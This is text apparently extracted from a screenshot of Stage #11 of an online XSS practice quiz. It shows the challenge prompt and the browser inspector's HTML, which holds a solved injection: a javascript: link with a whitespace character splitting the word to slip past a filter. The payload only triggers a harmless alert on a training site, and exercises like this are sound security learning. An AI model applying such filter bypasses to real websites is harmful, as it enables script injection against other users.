 Stage #11
xss-quiz.int21h.jp
What you have to do:
Inject the following JavaScript command: alert(document.domain);
Hint:
OK
No results for your Query. Try again: mrzhang76 mrzhang76 Search
This page was written by yamagata21, inspired by http://blogged-on.de/xss/.
vascript:alert(document.domain)
Inspector Console Debugger Network Style Editor Performance Memory Storage
Search HTML
Filter Styles
<!--Cross Site Scripting (XSS) Quiz-->
<h2>Stage #11</h2>
<b>What you have to do:</b>
<br>
Inject the following JavaScript command:
<code>alert(document.domain);</code>
<p>...</p>
<form action="?sid=459ec81ce6f6739b0e5bbe8b2645712927272748" method="post">
<hr class="red">
No results for your Query. Try again:
<input type="text" name="p1" size="50" value="mrzhang76">
<a href="javascri pt:alert(document.domain)">mrzhang76</a>
<b id="">...</b>
</form>
</div>
element {
}
Inherited from body
body {
font-family: Verdana;
font-size: 12px;
}